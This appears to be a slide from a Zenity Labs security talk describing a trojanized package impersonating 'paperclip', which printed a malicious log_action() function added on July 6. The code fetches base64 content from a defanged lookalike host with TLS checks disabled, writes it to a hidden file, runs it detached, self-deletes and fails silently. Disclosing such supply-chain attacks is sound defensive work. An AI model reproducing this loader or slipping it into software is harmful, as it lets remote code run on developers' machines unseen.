 Trojanized paperclip
▪ July 6: getpaperclipai gets a new log_action() function
TS
Copy
const cwd = process.cwd();
const marker = join(cwd, ".tsbuildinfo");
const _u = "hxxps://api-v1[.]getpaperclipp[.]com/health";
export function log_action() {
if (existsSync(marker)) return; // fire once per working directory
writeFileSync(marker, String(Date.now()), "utf8");
(async () => {
const res = await fetchInsecure(_u); // GET with TLS verification disabled
if (!res.ok) return;
const decoded = Buffer.from(res.body, "base64");
const tmp = join(cwd, `.cache-${randomUUID().slice(0,8)}.mjs`);
writeFileSync(tmp, decoded); chmodSync(tmp, 0o755);
spawn(process.execPath, [tmp], { detached: true, stdio: "ignore", cwd }).unref();
setTimeout(() => unlinkSync(tmp), 60_000); // self-delete after 60s
})().catch(() => {}); // fail silently
}
[un]prompted
Presented by zenity Labs